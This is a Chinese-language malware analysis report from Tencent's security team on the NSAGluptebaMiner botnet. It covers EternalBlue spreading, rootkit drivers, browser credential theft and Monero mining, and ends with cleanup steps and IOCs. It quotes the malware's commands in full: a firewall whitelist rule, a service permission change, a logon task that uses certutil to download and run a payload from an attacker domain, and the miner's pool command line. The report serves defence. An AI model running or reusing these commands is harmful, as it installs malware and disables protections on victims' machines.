一、背景

腾讯安全威胁情报中心检测到挖矿僵尸网络NSAGluptebaMiner变种正在利用永恒之蓝漏洞攻击传播。目前该僵尸网络会控制机器进行门罗币挖矿和搜集用户隐私数据,并具有远程执行命令的功能,同时还会利用比特币交易数据更新C2。

cloudnet.exe原来是Glupteba恶意木马,Glupteba最早作为Operation Windigo组织用于部署僵尸网络中的一部分首次出现,2018年6月腾讯安全威胁情报中心发现cloudnet.exe开始作为挖矿僵尸网络NSAGluptebaMiner的组件传播。

当前NSAGluptebaMiner版本具有以下特征:

1. 利用永恒之蓝漏洞攻击传播;

2. 安装计划任务持久化,任务利用certutil.exe下载木马;

3. 利用密码提取器updateprofile.exe搜集浏览器记录的账号密码并上传;

4. 绕过UAC,以管理员权限和系统权限运行,将木马程序加入防火墙策略白名单、Windows Defender查杀白名单;

5. 安装驱动Winmon.sys、WinmonFS.sys、WinmonProcessMonitor.sys对木马进行保护;

6. 运行门罗币挖矿程序wup.exe;

7. 利用组件cloudnet.exe构建僵尸网络;

8. 连接远程服务器,接收指令完成远控操作;

9. 通过比特币交易数据更新C2地址。

NSAGlupetaMiner僵尸网络攻击流程图

二、详细分析

漏洞攻击成功后,Payload首先下载app.exe在内存中执行PE文件,并且将该文件释放到C:\Windows\rss\csrss.exe,csrss.exe是一个木马下载器,采用Go编程语言编写。下载器首先获取当前应用程序信息、安装杀软信息、操作系统信息、硬件GPU、是否Admin用户,以及一些以二进制形式硬编码的信息来初始化“配置信息”,然后创建一个注册表项HKEY_CURRENT_USER\Software\Microsoft\<random>(8位随机字符)来存储所有获取的信息。(之前注册表为HKEY_USERS\<sid>\Software\Microsoft\TestApp)

首先会检测是否在虚拟机中执行。

然后判断是否是系统权限,如果不是则通过以TrustedInstaller运行自己提高权限。

在”C:\Windows\System32\drivers\”目录下释放三个隐藏的sys文件,并加载对应的驱动程序:

Winmon.sys用于隐藏对应PID进程;

WinmonFS.sys隐藏指定文件或目录;

WinmonProcessMonitor.sys查找指定进程,并关闭。

维护以系统服务的方式启动的木马(检查服务、下载安装服务、更新服务、删除服务)。

下载永恒之蓝漏洞漏洞利用程序,利用漏洞攻击局域网机器。

下载矿机和挖矿代理配置信息。

获取Glupteba僵尸网络代理程序Cloudnet.exe使用的下载地址和hash。

在handleCommand函数中实现后门功能,包括下载文件、程序执行等。

各函数及对应操作如下:

| 函数 | 操作 |

|---|---|

| GetAppName | 获取App名 |

| IsAdmin | 是否Admin账号 |

| ProcessIsRunning | 进程是否运行 |

| Update | 更新 |

| Exec | 执行程序 |

| Download | 下载 |

| DownloadAndRun | 下载并执行 |

| DownloadAndRunExtended | 下载并执行扩展 |

| Exit | 退出 |

| UpdateData | 更新数据 |

| UpdateCloudnet | 更新cloudnet.exe |

| StopWUP | 停止挖矿程序wup.exe |

| UpdateService | 更新服务 |

| GetLogfileProxy | 读取日志文件\proxy\t |

| GetLogfileI2Pd | 读取日志文件\i2pd\i2pd.log |

| Notify | 开启心跳包,在指定的时间间隔进行上报 |

| NotifyHost | 上报主机 |

| EventExists | 判断event是否存在 |

| MutexExists | 判断Mutuex是否存在 |

| RegistryGetStartup | 注册自启动项 |

| VerifySignature | 验证文件签名 |

| RegistryGetStartupSignatures | 验证启动项文件签名 |

| VerifyProcessesSignatures | 验证进程文件签名 |

| GetUnverifiedFiles | 上报未签名的文件 |

| GetStatsWUP | 获取挖矿木马统计信息 |

| UploadFile | 上传文件 |

| Install | 下载并安装 |

| SC | 截屏 |

| UpdateCDN | 更新C2 |

| DiscoverElectrum | 使用硬编码的以太币钱包,读取区块链交易数据 |

| DiscoverBlockchaincom | 从区块链交易数据中获取加密的新的C2地址 |

设置防火墙规则,将csrss.exe添加到白名单:

netsh advfirewall firewall add rulename=”csrss” dir=in action=allowprogram=”C:\Windows\rss\csrss.exe” enable=yes

写入windows defender规则,添Winmon、WinmonFS、WinmonProcessMonitor加到白名单:

cmd.exe /C sc sdset Winmon D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPLOCRSDRCWDWO;;;BA)(D;;WPDT;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)

安装名为“ScheduledUpdate”的计划任务,任务内容为:每当用户登陆时,利用certutil.exe下载app.exe,保存为scheduled.exe并运行:

schtasks /CREATE /SC ONLOGON /RL HIGHEST/RU SYSTEM /TR “cmd.exe /C certutil.exe -urlcache -split -f https[:]//biggames.online/app/app.exeC:\Users\admin\AppData\Local\Temp\csrss\scheduled.exe &&C:\Users\admin\AppData\Local\Temp\csrss\scheduled.exe /31340” /TNScheduledUpdate /F

灵活更新C2:通过公开的列表查询Electrum比特币钱包服务器,使用硬编码的hash值查询对应的区块链脚本hash记录,对返回的数据进行AES解密得到新的C2地址。

组件updateprofile.exe为密码提取器,也使用Go编写,并使用UPX壳保护。

运行后搜集包括Chrome,Opera和Yandex浏览器的cookie、历史记录和其他配置文件中的账号密码,打包上传到远程服务器。



组件cloudnet.exe负责构建僵尸网络, 会读取注册表中存放的UUID进行校验,在注册表“HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\CloudNet”下写入文件版本、路径等信息,移动自身到“\cloudnet\”文件夹下,连接C2服务器,接收远控指令。

组件wup.exe负责挖矿门罗币,csrss.exe启动wup.exe时传递参数

C:\Users\Administrator\AppData\Local\Temp\wup\wup.exe-o stratum+tcp[:]//premiumprice.shop:50001 -ud244dab5-f080-4e0d-a79c-4eeb169b351b -p x --nicehash -k --api-port=3433--api-access-token=d244dab5-f080-4e0d-a79c-4eeb169b351b --http-port=3433 --http-access-token=d244dab5-f080-4e0d-a79c-4eeb169b351b--donate-level=1 --randomx-wrmsr=-1 –background

Temp目录下的wup.exe负责下载矿机程序和挖矿配置文件,最后执行另一同名文件

C:\Users\Administrator\AppData\Local\Temp\csrss\wup\xarch\wup.exe开启挖矿,该文件由开源挖矿程序XMRig编译。

三、安全建议

企业网管可以使用腾讯T-Sec终端安全管理系统清除病毒。

也可参考以下步骤手动完成清理:

检查以下各项,如有进行清除:

目录和文件:

C:\Users\Administrator\AppData\LoCal\Temp\Csrss\smb\

C:\users\administrator\appdata\loCal\temp\Csrss\

C:\Windows\rss\Csrss.exe

C:\Windows\windefender.exe

C:\Windows\System32\drivers\Winmon.sys

C:\Windows\System32\drivers\WinmonFS.sys

C:\Windows\System32\drivers\WinmonProCessMonitor.sys

C:\users\administrator\appdata\loCal\temp\Csrss\Cloudnet.exe

C:\Users\Administrator\AppData\LoCal\Temp\Csrss\sCheduled.exe

C:\Users\Administrator\AppData\LoCal\Temp\Csrss\updateprofile.exe

C:\Users\Administrator\AppData\LoCal\Temp\wup\wup.exe

C:\Users\Administrator\AppData\LoCal\Temp\Csrss\wup\xarCh\wup.exe

注册表:

HKEY_CURRENT_USER\SOFTWARE\MiCrosoft\TestApp

HKEY_CURRENT_USER\SOFTWARE\MiCrosoft\<random>\<random>

HKEY_CURRENT_USER\SOFTWARE\EpiCNetInC.\CloudNet

HKEY_CURRENT_USER\Software\MiCrosoft\<random>

HKEY_LOCAL_MACHINE\System\CurrentControlSet\ServiCes\Winmon

HKEY_LOCAL_MACHINE\System\CurrentControlSet\ServiCes\WinmonFS

HKEY_LOCAL_MACHINE\System\CurrentControlSet\ServiCes\WinmonProCessMonitor

HKEY_USERS\sid\Software\MiCrosoft\Windows\CurrentVersion\Run\DeliCateFrost

计划任务:

ScheduledUpdate

IOCs

Domain

biggames.club

biggames.online

deepsound.live

sndvoices.com

2makestorage.com

infocarnames.ru

URL

http[:]//biggames.club/app/app.exe

https[:]//infocarnames.ru/ru53332/-RTMD-AIyBxl2ebgAAvhwCAEVTFwAfAOm6EgMA.exe

md5

b1c081429c23e3ef0268fd33e2fe79f9

da75bc9d4d74a7ae4883bfa66aa8e99b

00201e5ad4e27ff63ea32fb9a9bb2c2e

6918fd63f9ec3126b25ce7f059b7726a

fcf8643ff7ffe5e236aa957d108958c9

9b47b9f19455bf56138ddb81c93b6c0c

0dbecc91932301ccc685b9272c717d61

矿池:premiumprice.shop:50001

参考链接:

https://www.freebuf.com/articles/system/172929.html

https://blog.trendmicro.com/trendlabs-security-intelligence/glupteba-campaign-hits-network-routers-and-updates-cc-servers-with-data-from-bitcoin-transactions/

来源:freebuf.com 2020-04-18 21:29:12 by: 腾讯电脑管家

请登录后发表评论

注册